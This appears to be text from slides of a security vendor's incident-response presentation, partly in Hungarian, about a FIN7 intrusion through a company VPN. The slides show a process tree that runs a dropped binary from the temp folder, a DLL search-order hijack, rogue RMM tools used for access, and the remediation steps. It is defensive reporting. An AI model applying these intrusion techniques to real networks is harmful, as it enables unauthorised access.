



DRU Success: VPN Gone Rogue
wininit.exe (600)
identity_helper.exe
services.exe (676)
tedutil.dll
svchost.exe (1628)
cmd.exe (7404)
/c c:\windows\temp\identity_helper.exe
identity_helper.exe (1908)
Unprotected/Unmonitored Devices
Potential DLL search order hijacking
– untrusted system libs [F0450a]
remediated
remediated
remediated

Slide 30

VPN – FIN7
Monitored Devices
AteraAgent Splashtop
AteraAgent Splashtop
AteraAgent Splashtop
Remote Desktop
Rogue Devices on VPN
Notes:
1 month goes by – All is silent, nothing new seen
Confident that we removed backdoors
Unconfident in how initial access occurred
RDP from VPN assigned IP, followed by RMM AteraAgent and Splashtop being installed
AteraAgent – Allows management of other software and command execution
SplashTop – Allows control of keyboard and mouse
Device connected to IP does not have ESET installed, and is likely a device owned by the adversary
This is likely the initial access.

Slide 31
VPN – FIN7
  RMM eszközök azonosítása és blokkolása
    LiteManager
    AteraAgent
    SplashTop
  IP címek blokkolása
    SSH C&C
    PowerTrash C&C
  Futtatható állományok eltávolítása
    OpenSSH Backdoor-ok (EXE-k, Konfigok, stb…)
    TopoEdit tedutil.dll hijack
  Kezdeti hozzáférés
    Fertőzött eszközök VPN-en keresztül
    A felhasználói oldal:
      MFA bevezetés a VPN-re
      VPN patchelése
      Engedélyezett RMM eszközök listája

Slide 32



Megoldás bármilyen méretű vállalat számára
Incidens válasz csökkentése hónapokról pár percre
Notes:
Észrevenni is sok idő, de beavatkozás a kulcs.

Slide 33


